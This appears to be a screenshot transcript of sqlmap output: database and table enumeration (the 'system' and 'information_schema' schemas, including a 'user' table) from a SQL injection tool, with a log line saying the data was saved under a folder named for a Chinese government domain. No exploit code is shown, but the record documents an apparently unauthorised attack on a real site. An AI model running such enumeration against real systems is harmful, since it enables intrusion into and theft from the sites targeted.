 C:\SqlMap免Python环境绿色版\Run.exe
Database: system
[14 tables]
+---------------------------------------+
| columns_priv                          |
| db                                    |
| func                                  |
| host                                  |
| proc                                  |
| procs_priv                            |
| tables_priv                           |
| time_zone                             |
| time_zone_leap_second                 |
| time_zone_name                        |
| time_zone_transition                  |
| time_zone_transition_type             |
| user                                  |
| user_info                             |
+---------------------------------------+
Database: information_schema
[16 tables]
+---------------------------------------+
| CHARACTER_SETS                        |
| COLLATIONS                            |
| COLLATION_CHARACTER_SET_APPLICABILITY |
| COLUMNS                               |
| COLUMN_PRIVILEGES                     |
| KEY_COLUMN_USAGE                      |
| ROUTINES                              |
| SCHEMATA                              |
| SCHEMA_PRIVILEGES                     |
| STATISTICS                            |
| TABLES                                |
| TABLE_CONSTRAINTS                     |
| TABLE_PRIVILEGES                      |
| TRIGGERS                              |
| USER_PRIVILEGES                       |
| VIEWS                                 |
+---------------------------------------+
[00:56:30] [INFO] fetched data logged to text files under 'C:\SQLMAP~1\Bin\outpu
t\zfxxgk.bh.gov.cn'